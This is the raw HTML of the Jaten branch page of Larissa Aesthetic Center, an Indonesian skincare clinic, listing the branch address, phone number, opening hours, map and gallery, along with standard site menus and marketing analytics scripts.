

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larissa.co.id/about/branch/35
body_size: 8401
content:
<!DOCTYPE html>
<!-- </body></html> -->
<html lang="en-US">
<!-- </head> --> 
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Larissa Aesthetic Center</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>
        var myViewport = document.querySelector("meta[name=viewport]");
    
        if ($(window).width() < 320) {
          myViewport.setAttribute("content", "width=1024; user-scalable = yes");
        } else {
          myViewport.setAttribute("content", "width=device-width; initial-scale = 1.0");
        }
    </script>
    <meta name="keywords" content="Perawatan, Kulit, Tubuh, Wajah, Rambut, Jerawat, Kosmetik, Alami,  Skin,Body, Hair, Care,Treatment,kosmetologi,alami,kosmetik" />
    <!-- <meta name="description" content="Larissa Aesthetic Center adalah sebuah perusahaan yang bergerak dibidang perawatan kulit & rambut dengan menggunakan bahan-bahan alami  seperti buah, sayuran, umbi, batang dan akar, yang lebih dikenal dengan konsep back to nature" /> -->
    <meta name="title" content="Larissa Aesthetic Center" />
    <meta name="description" content="Larissa Aesthetic Center merupakan klinik kecantikan yang mempunyai produk skincare untuk menghilangkan jerawat." />
                            <meta property="og:image" content="https://larissa.co.id/comp/images/logotrans2.png">
          <meta name="language" content="Indonesia" />
    <meta name="organization" content="Larissa" />
    <meta name="copyright" content="Larissa - 2026" />
    <meta name="audience" content="Larissa Member and User" />
    <meta name="classification" content="Indonesia, English, Company Profile, Skin Care,Hair Treatment" />
    <meta name="robots" content="robots.txt" />
    <meta name="rating" content="general" />
    <meta name="page-topic" content="Skin Care and Facial Treatment" />
    <meta name="revisit-after" content="1 days" />
    <meta name="google-site-verification" content="61w2XQZno6tsfoUcFxWL9ogsHvs_SqpUIzAUNGNr2I8" />
    <meta name="google-site-verification" content="gvlPUeNftaOiogX9YA_pEX-aTQMD4eLrKZg_GUnXrT8" />
    <meta name="google-site-verification" content="fz-ESLfhN71Oro-HztEAVBKVCrjeRjPsiPLC4_DZkpY" />
    <meta name="google-site-verification" content="BsoZtQ0wBBAW-cWy8s-sJINZLwgzFQCsLyuZ4rXVWCg" />
    <meta name="google-site-verification" content="wVMZm1ytoljk7PykpkKv_L9OHFs2NL6SCteoxJa1Q9s" />
    <meta name="google-site-verification" content="c6nzgssMOuEhrR8fubFVb1K81ptb7LqJWhCVvy87GNk" />
    <meta name="facebook-domain-verification" content="dcm2glxmzgqqmnaex9lm1ifse5wuxn" />
    <meta name="facebook-domain-verification" content="ray2mb7ca1umf9kmeyfq9g7kb55iy6" />
    <link rel="shortcut icon" href="https://larissa.co.id/comp/images/favicon.png">
    
<!-- </head> --> 
 <!-- </body></html> -->
    <!-- CSS : begin -->
    <link rel='stylesheet' id='woocommerce-layout-css' href='https://larissa.co.id/comp/css/woocommerce-layout.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://larissa.co.id/comp/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
    <link rel='stylesheet' id='woocommerce-general-css' href='https://larissa.co.id/comp/css/woocommerce.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-prettyphoto' href='https://larissa.co.id/comp/css/prettyPhoto.css' type='text/css' media='all' />
    <link rel='stylesheet' id='main-style-css' href='https://larissa.co.id/comp/css/style.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-skin-css' href='https://larissa.co.id/comp/css/skin-default.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-temp' href='https://larissa.co.id/comp/css/skin/lime-breeze2.css' type='text/css' media='all' />
    <link rel='stylesheet' id='redux-google-fonts-css' href='https://larissa.co.id/comp/css/redux-googlefont.css' type='text/css' media='all' />
    <style type='text/css'>
      body, input, textarea, select { font-family: 'Source Sans Pro', Arial, sans-serif; font-size: 16px; font-weight: 400; } .wpcf7-list-item-label { font-family: 'Source Sans Pro', Arial, sans-serif; }
      .m-secondary-font, .heading-2, .header-menu > ul > li > span, .various-content h1, .various-content h2, .various-content h3, .various-content h4, .various-content h5, .c-button, .default-form label, .wpcf7-form label, table th, .header-cart a, .header-search .search-toggle,.woocommerce .product .product_title, .woocommerce form label, .checkout h3 .checkout-input label { font-family: Montserrat; }
    </style>
    <!-- CSS : end -->
    <style>
    /*for wiget Whats*/
        #okewa-floating_popup .okewa-header .okewa-avatar {
            display: none!important;
        }
        #okewa-floating_popup .okewa-header .okewa-intro {
            margin-left: 26px!important;
            margin-right: 26px!important;
        }
        .offline {
            display: none !important;
        }
	</style>
    <!-- JAVASCRIPT : begin -->
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-migrate.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/modernizr.js'></script>
    <!--<script src="http://cdn.jsdelivr.net/webshim/1.14.5/polyfiller.js"></script>-->

    <!-- Start Alexa Certify Javascript
    <script type="text/javascript">
    _atrk_opts = { atrk_acct:"ewqHl1aU8KL37i", domain:"larissa.co.id",dynamic: true};
    (function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
    </script>
    <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=ewqHl1aU8KL37i" style="display:none" height="1" width="1" alt="" /></noscript>
    <meta name="alexaVerifyID" content="2esFR-qso51DKXwcNc0wJ6rqFxE"/> 
    <!-- End Alexa Certify Javascript -->
<!--Google-->

<!---->
    <!-- Pinterest -->
    <meta name="p:domain_verify" content="8bf7df417cb6cc850e64fccfd3fa4a4e"/> 

    <!-- for survey-->
    <script src='https://www.google.com/recaptcha/api.js?hl=id'></script>
<!-- Facebook Pixel Code -->
        <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '537248016452834');
        fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=537248016452834&ev=PageView&noscript=1"
        /></noscript>
<!-- End Facebook Pixel Code -->

<!-- NEW PIXEL-->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '851665573142161');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=851665573142161&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSLMN3HL');</script>
<!-- End Google Tag Manager -->

<!-- END NEW PIXEL-->
<!-- FacebookPixelWigetWhats -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '212896983344284');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=212896983344284&ev=PageView&noscript=1"
        /></noscript>
<!-- End FacebookPixelWigetWhats -->

<!--Google Analytic-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-75965940-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        gtag('config', 'UA-75965940-1');
        </script>
    <!--End Google Analytic -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};


  ttq.load('C2CAQ8QQV140ORDIF7F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <include expiration='7d' path='*.css'></include>
    <include expiration='7d' path='*.js'></include>
    <include expiration='3d' path='*.gif'></include>
    <include expiration='3d' path='*.jpeg'></include>
    <include expiration='3d' path='*.jpg'></include>
    <include expiration='3d' path='*.png'></include>
 <!-- </head> --> 
 <!-- </body></html> -->
 
 <!--Wiget-->
 
 <!--ENDWiget-->
 </head>
<!-- </body></html> -->
  <body class="home page page-id-19 page-template page-template-template-fullsize-wo-title-php" >
<!-- </body></html> -->
<!-- Google Tag Man-->

<!-- END Google Tag Man-->
    <!-- HEADER : begin -->
    <header id="header" style="" class=" m-animated m-has-header-panel">
      <div class="header-bg">        
        <div class="header-inner">
          
          <!-- HEADER BRANDING : begin -->
          <div class="header-branding" style="padding-bottom: 0px;">
            <a href="https://larissa.co.id/">
              <img src="https://larissa.co.id/comp/images/logotrans2.png" data-hires="https://larissa.co.id/comp/images/logotrans2.png" width="166" height="95" alt="Larissa Aesthetic Center">
            </a>
          </div>
          <!-- HEADER BRANDING : end -->
          
          <!-- HEADER NAVIGATION : begin -->
          <div class="header-navigation">

            <!-- HEADER MENU : begin -->
            <nav class="header-menu" style="padding-top: 0px;">

              <button class="header-menu-toggle" type="button"><i class="fa fa-bars"></i>MENU</button>

              <ul id="menu-header-items" class="main-menu menu-items clearfix">
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/">Home</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>About Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about">About Larissa</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/gallery">Gallery</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Treatments</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/1">Face Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/2">Hair Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/3">Body Treatments</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Products</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/102">Hijab Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/1">Face Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/2">Hair Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/3">Body Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/100">Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/101">New Product</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/branch">Branch</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Updates</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/article">Article</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/activity">Activity</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/tulisankita">Tulisan Kita</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Corner</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/faq">FAQ</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/testimoni">Testimonials</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/drivethru">Drive-thru Schedule</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/merchant">Merchant</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Member</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/login/about-branch-35-">Login</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/register/about-branch-35-">Register</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/information">Member Information</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Contact Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/customercare">Customer Care</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/suggestion">Kritik & Saran</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/askdoctor">Ask dr. Larissa</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/karir">Karir</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a></a></span></li>
              </ul>
            </nav>
            <!-- HEADER MENU : end -->
            
            <!-- HEADER SEARCH : begin -->
            <div class="header-search">
              <div class="header-search-inner">
                <form class="search-form" action="https://larissa.co.id/product/search" method="get">
                  <i class="search-ico fa fa-search"></i>
                  <input class="search-input" type="text" id="s" name="keyword" placeholder="Search product...">
                  <button class="search-submit" type="submit"><i class="fa fa-angle-right"></i></button>
                  <button class="search-toggle" type="button">Search</button>
                </form>
              </div>
              <button class="search-toggle-mobile" type="button"><i class="fa"></i></button>
            </div>
            <!-- HEADER SEARCH : end -->

            <!-- HEADER CART : begin -->
            <div class="header-cart">
              <div class="header-cart-inner">
                <a href="https://larissa.co.id/product/cart"><i class="cart-ico fa fa-shopping-cart"></i>
                  <span class="cart-label">Cart</span>
                  <span class="cart-count">(0 items)</span></a>
              </div>
            </div>
            <!-- HEADER CART : end -->

          </div>
          <!-- HEADER NAVIGATION : end -->

          <!-- HEADER PANEL : begin -->
          <div class="header-panel m-has-reservation-btn">

            <button class="header-panel-toggle" type="button"><i class="fa"></i></button>

            <!-- HEADER CONTACT : begin -->
            <div class="header-contact">
              <ul>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-phone" title="Phone"></i>
                    <p><strong>+62 853-2606-8888</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-fax" title="Fax"></i>
                    <p><strong>(0274) 588037</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-envelope-o" title="email"></i>
                    <p style="font-size: .95em;"><a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-map-marker" title="Location"></i>
                    <p><strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br />HEAD OFFICE<br /></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281                  </div>
                </li>
              </ul>
            </div>
            <!-- HEADER CONTACT : end -->

            <!-- HEADER SOCIAL : begin -->
            <div class="header-social">
              <ul>
                <li><a href="https://www.facebook.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/fbweb.png"></a></li>
                <li><a href="http://www.twitter.com/larissacenter" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/twitweb.png"></a></li>
                <li><a href="https://instagram.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/instaweb.png"></a></li>
                <li><a href="http://line.me/ti/p/%40eat7383v" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/lineweb.png"></a></li>
              </ul>
            </div>
            <!-- HEADER SOCIAL : end -->

          </div>
          <!-- HEADER PANEL : end -->

        </div>
      </div>

    </header>
    <!-- HEADER : end -->

    <!-- WRAPPER : begin -->
    <div id="wrapper">
      <!---->
                              <!---->
            <!-- CORE : begin -->
      <div id="core" class="post-19 page type-page status-publish hentry" style="">
          <!-- </body></html> -->        <!-- PAGE HEADER : begin -->
        <div id="page-header">
          <div class="container">
            <h1 class="m-secondary-font">Cabang Larissa Jaten</h1>

            <ul class="breadcrumbs">
              <li><a href="https://larissa.co.id/">Home</a></li><li><a href="https://larissa.co.id/about">About</a></li><li><a href="https://larissa.co.id/about/branch">Cabang</a></li><li>Cabang Larissa Jaten</li>            </ul>
          </div>
        </div>
        <!-- PAGE HEADER : begin -->
        
        <!-- CONTAINER : begin -->
        <div class="container">
          
          <!-- PAGE CONTENT : begin -->
          <div id="page-content">
            <div class="various-content">
              <section class="">
                
                <header><h2>Lokasi Cabang Kami</h2></header>
                
                <!-- ROW : begin -->
                <div class="row ">
                  
                  <div class="col-md-8">
                    <p>
                      <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3955.5117719005148!2d110.89625171398922!3d-7.579078994534519!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e7a17895d45ce8d%3A0x16119c916f7d0299!2sLarissa+Aesthetic+Center!5e0!3m2!1sid!2sid!4v1521533049990" width="100%" height="450" frameborder="0" style="border:0" allowfullscreen></iframe>                    </p>
                  </div>
                  
                  <div class="col-md-4">

                    <p>Di bawah bendera PT. Larissa Anugerah Sejahtera, Larissa memproduksi produk-produk kosmetik yang menggunakan bahan-bahan alami dan aman.</p>
                    
                    <div class="c-icon-block ">
                      <i class="ico fa fa-map-marker"></i>
                      <div class="icon-block-inner">
                        <p>
                          <strong> Cabang Larissa Jaten</strong><br />
                          JL. Raya Solo - Tawangmangu KM. 09                        </p>
                      </div>
                    </div>
                    
                    <div class="c-icon-block ">
                      <i class="ico fa fa-phone"></i>
                      <div class="icon-block-inner">
                        (0271) 6881122                      </div>
                    </div>

                    <div class="c-icon-block ">
                      <i class="ico fa fa-clock-o"></i>
                      <div class="icon-block-inner">
                        <dl><dt>Setiap Hari</dt><dd>: 09:00 &#8211; 18:00</dd></dl>                      </div>
                    </div>
                  
                  </div>
                  
                </div>
                <!-- ROW : end -->

              </section>
              <section>
                
                <div id="aq-template-wrapper-148" class="aq-template-wrapper aq_row">
                  <div class="c-gallery ">
                    <div class="thumb-list">
                      
                      <div class="gallery-item">
                        <a href="https://larissa.co.id/upload/about/jaten1.jpg" class="lightbox">
                          <img src="https://larissa.co.id/upload/about/jaten1.jpg" alt="Cabang Larissa Jaten">
                        </a>
                        <p class="item-title">Image 1</p>
                      </div>
                      
                      
                      <div class="gallery-item">
                        <a href="https://larissa.co.id/upload/about" class="lightbox">
                          <img src="https://larissa.co.id/upload/about/jaten1.jpg" alt="Cabang Larissa Jaten">
                        </a>
                        <p class="item-title">Image 1</p>
                      </div>
                      
                      
                      <div class="gallery-item">
                        <a href="https://larissa.co.id/upload/about" class="lightbox">
                          <img src="https://larissa.co.id/upload/about/jaten1.jpg" alt="Cabang Larissa Jaten">
                        </a>
                        <p class="item-title">Image 1</p>
                      </div>
                      
                      
                      <div class="gallery-item">
                        <a href="https://larissa.co.id/upload/about" class="lightbox">
                          <img src="https://larissa.co.id/upload/about/jaten1.jpg" alt="Cabang Larissa Jaten">
                        </a>
                        <p class="item-title">Image 1</p>
                      </div>
                      
                    </div>
                  </div>
                </div>
                
              </section>
            </div>
          </div>
          <!-- PAGE CONTENT : end -->
          
        </div>
        <!-- CONTAINER : end -->
      </div>
      <!-- CORE : end -->

      <!-- BOTTOM PANEL : begin -->
            <div id="bottom-panel"  style="margin-top:20px;">
        <div class="bottom-panel-inner">
          <div class="container">
            <ul class="row widget-list">

              <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Tentang Larissa
                </h3>
                <div class="textwidget">
                  <p>
                      Larissa Aesthetic Center merupakan klinik kecantikan estetika pratama yang mengusung konsep "Natural Ingredient with High Technology" yaitu sistem perawatan wajah, perawatan rambut hingga perawatan tubuh dengan memakai bahan alami yang disinergikan penggunaan teknologi modern dengan harga terjangkau.<br /><br />
                      Larissa Aesthetic Center juga menghadirkan produk-produk kosmetik yang menggunakan bahan-bahan alami, aman dan sudah bersertifikat CPKB (Cara Pembuatan Kosmetik yang Baik) dari BPOM. Produk kosmetik tersebut menggunakan merek dagang "L" yang sudah dipatenkan dan hanya tersedia di gerai-gerai Larissa Aesthetic Center.
                  </p>
                </div>
              </li>
                <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Kontak Kami
                </h3>
                <div class="item-inner">
                    <p><i class="ico fa fa-phone" title="Phone"></i>&emsp;
                    <strong>+62 853-2606-8888</strong></p>
                </div><br>
                <div class="item-inner">
                    <p><i class="ico fa fa-fax" title="Fax"></i>&emsp;
                    <strong>(0274) 588037</strong></p>
                </div><br>
                <div class="item-inner">
                    <p style="font-size: .95em;"><i class="ico fa fa-envelope-o" title="email"></i>&emsp;
                    <a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                </div><br>
                <div class="textwidget">
                    <p><i class="ico fa fa-map-marker" title="Location"></i>&emsp;
                    <strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br>HEAD OFFICE<br></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281
                </div>
              </li>
              
            </ul>
          </div>
        </div>
      </div>
      <!-- BOTTOM PANEL : end -->

      <!-- FOOTER : begin -->
      <footer id="footer">
        <div class="container">

          <!-- FOOTER BOTTOM : begin -->
          <div class="footer-bottom">
            <div class="row">
              <div class="col-md-6 col-md-push-6">
 
                <!-- FOOTER MENU : begin -->
                <nav class="footer-menu">
                  <ul id="menu-footer-items" class="footer-menu menu-items">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/"><span>Home</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/member/askdoctor"><span>Ask dr. Larissa</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/customercare"><span>Customer Care</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/suggestion"><span>Kritik dan Saran</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/branch"><span>Contact</span></a></li>
                  </ul>
                </nav>
                <!-- FOOTER MENU : end -->

              </div>
              <div class="col-md-6 col-md-pull-6">

                <!-- FOOTER TEXT : begin -->
                <div class="footer-text">
                  <p>Copyright © 2026 by <a href="https://larissa.co.id/">Larissa Aesthetic Center</a></p>
                </div>
                <!-- FOOTER TEXT : end -->

              </div>
            </div>
          </div>
          <!-- FOOTER BOTTOM : end -->

        </div>
      </footer>
      <!-- FOOTER : end -->

      
    </div>
    <!-- WRAPPER : end -->
    

    
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/script-contact-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/add-to-cart.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/block-ui.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/woocommerce.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-cookie.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/cart-fragment.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/third-party.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/library.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/scripts.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/comment-reply.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.init.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/single-product.min.js'></script>
    <script type='text/javascript'>
      /* <![CDATA[ */
      var _wpcf7 = {"loaderUrl": ".\/images\/ajax-loader.gif", "sending": "Sending ...", "cached": "1"};
